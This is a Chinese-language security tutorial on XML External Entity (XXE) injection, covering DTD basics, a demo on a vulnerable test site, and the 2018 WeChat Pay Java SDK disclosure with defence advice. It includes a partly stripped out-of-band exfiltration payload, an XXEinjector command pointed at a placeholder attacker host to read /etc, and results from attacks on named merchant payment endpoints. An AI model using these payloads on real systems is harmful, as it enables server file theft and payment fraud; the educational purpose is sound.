参考链接:

http://www.freebuf.com/column/156863.html

http://www.freebuf.com/articles/web/126788.html

http://seclists.org/fulldisclosure/2018/Jul/3

XXE:XML External Entity 即外部实体,从安全角度理解成XML External Entity attack 外部实体注入攻击。

XML基础

首先要有点xml的基础,xml可以被理解为数据结构的声明,也就是XML 是不作为的。也许这有点难以理解,但是 XML 不会做任何事情。XML 被设计用来结构化、存储以及传输信息。比如w3school的一个例子

John 写给 George 的便签,存储为 XML:

George

John

Reminder

Don't forget the meeting!

上面的这条便签具有自我描述性。它拥有标题以及留言,同时包含了发送者和接受者的信息。

但是,这个 XML 文档仍然没有做任何事情。它仅仅是包装在 XML 标签中的纯粹的信息。我们需要编写软件或者程序,才能传送、接收和显示出这个文档。

DTD

DTD:Document Type Definition 即文档类型定义,用来为XML文档定义语义约束。可以嵌入在XML文档中(内部声明),也可以独立的放在一个文件中(外部引用),由于其支持的数据类型有限,无法对元素或属性的内容进行详细规范,在可读性和可扩展性方面也比不上XML Schema。



有些XML文档包含system标识符定义的“实体”,这些XML文档会在DOCTYPE头部标签中呈现。这些定义的’实体’能够访问本地或者远程的内容。比如,下面的XML文档样例就包含了XML ‘实体’。

在上面的代码中, XML外部实体 ‘xxe’ 被赋予的值为:file://etc/passwd。在解析XML文档的过程中,实体’xxe’的值会被替换为URI(file://etc/passwd)内容值(也就是passwd文件的内容)。 关键字’SYSTEM’会告诉XML解析器,’xxe’实体的值将从其后的URI中读取。因此,XML实体被使用的次数越多,越有帮助。

XML外部实体攻击



有了XML实体,关键字’SYSTEM’会令XML解析器从URI中读取内容,并允许它在XML文档中被替换。因此,攻击者可以通过实体将他自定义的值发送给应用程序,然后让应用程序去呈现。 简单来说,攻击者强制XML解析器去访问攻击者指定的资源内容(可能是系统上本地文件亦或是远程系统上的文件)。比如,下面的代码将获取系统上folder/file的内容并呈献给用户。



出于演示的目的,我们将用到一个Acunetix维护的demo站点,这个站点就是: http://testhtml5.vulnweb.com/。这个站点可用于测试Acunetix web扫描器的功能。 访问 http://testhtml5.vulnweb.com/ 站点,点击 ‘Login’下面的 ‘Forgot Password’ 链接。注意观察应用程序怎样使用XML传输数据,过程如下图所示:

请求:

响应:



观察上面的请求与响应,我们可以看到,应用程序正在解析XML内容,接受特定的输入,然后将其呈现给用户。为了测试验证XML解析器确实正在解析和执行我们自定义的XML内容,我们发送如下的请求

修改后的请求和响应:

如上图所示,我们在上面的请求中定义了一个名为myentity、值为’testing’的实体。 响应报文清晰地展示了解析器已经解析了我们发送的XML实体,然后并将实体内容呈现出来了。 由此,我们可以确认,这个应用程序存在XXE漏洞。

可以看看比较有名的billion laughs攻击。该攻击通过创建一项递归的 XML 定义,在内存中生成十亿个”Ha!”字符串,从而导致 DDoS 攻击。原理为:构造恶意的XML实体文件耗尽可用内存,因为许多XML解析器在解析XML文档时倾向于将它的整个结构保留在内存中,解析非常慢,造成了拒绝服务器攻击。除了这些,攻击者还可以读取服务器上的敏感数据,还能通过端口扫描,获取后端系统的开放端口。

XXE攻击实例

18年7月1日,某大佬在微信支付的demo里发现了一个XXE攻击,漏洞信息来源:

http://seclists.org/fulldisclosure/2018/Jul/3

受影响版本:

JAVA SDK,WxPayAPI_JAVA_v3,建议使用了该版本的公司进行异常支付排查。

微信在JAVA版本的SDK中提供callback回调功能,用来帮助商家接收异步付款结果,该接口接受XML格式的数据,攻击者可以构造恶意的回调数据(XML格式)来窃取商家服务器上的任何信息。一旦攻击者获得了关键支付的安全密钥(md5-key和商家信息,将可以直接实现0元支付购买任何商品)



更新还挺快,看看源码对比

README.md in WxPayApi_JAVA_v3.zip提供了更多的细节应用:

notify code example:

[

String notifyData = "....";

MyConfig config = new MyConfig();

WXPay wxpay = new WXPay(config);

//conver to map

Map notifyMap = WXPayUtil.xmlToMap(notifyData);

if (wxpay.isPayResultNotifySignatureValid(notifyMap)) {

//do business logic

}

else {

}

]

看一下攻击的payload:

%xxe;

]>

data.dtd:

">

%shell;

%upload;

or use XXEinjector tool

ruby XXEinjector.rb --host=attacker --path=/etc --file=req.txt --ssl

---------------------------------------------------------------------------------

req.txt :

POST merchant_notification_url HTTP/1.1

Host: merchant_notification_url_host

User-Agent: curl/7.43.0

Accept: */*

Content-Length: 57

Content-Type: application/x-www-form-urlencoded

XXEINJECT

大佬还给了两个例子,一个momo,一个vivo

Example momo :

attack1

notify url: https://pay.immomo.com/weixin/notify

cmd: /home/

result:

****

logs

zhang.jiax**

zhang.shaol**

zhang.xia**

****

attack2

notify url: https://pay.immomo.com/weixin/notify

cmd: /home/logs

result:

***

moa-service

momotrace

****

Example vivo :

attack1

notify url: https://pay.vivo.com.cn/webpay/wechat/callback.oo

cmd: /home/

result:

tomcat

attack2

notify url: https://pay.vivo.com.cn/webpay/wechat/callback.oo

cmd: /home/tomcat

result:

.bash_logout

.bash_profile

.bashrc

logs

attack3

notify url: https://pay.vivo.com.cn/webpay/wechat/callback.oo

cmd: /home/tomcat/logs

result:

****

tomcat-2018-06-28.log

tomcat-2018-06-29.log

tomcat-2018-06-30.log

*****

总结:大佬很6,腾讯修东西很快

XXE攻击防范

上面讨论的主要问题就是XML解析器解析了用户发送的不可信数据。然而,要去校验DTD(document type definition)中SYSTEM标识符定义的数据,并不容易,也不大可能。大部分的XML解析器默认对于XXE攻击是脆弱的。因此,最好的解决办法就是配置XML处理器去使用本地静态的DTD,不允许XML中含有任何自己声明的DTD。